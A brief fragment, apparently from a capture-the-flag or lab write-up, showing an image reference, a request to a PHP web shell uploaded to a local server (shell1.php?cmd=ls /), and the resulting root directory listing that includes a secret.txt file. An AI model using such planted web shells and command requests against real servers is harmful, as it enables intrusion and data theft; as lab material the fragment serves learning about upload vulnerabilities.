 localhost:12001/upload/d6e23
localhost:12001/upload/d6e23e1d1710892361161a584c0bdc5f/shell1.php?cmd=ls%20/
bin boot dev etc home lib lib64 media mnt opt proc root run sbin secret.txt srv sys tmp usr var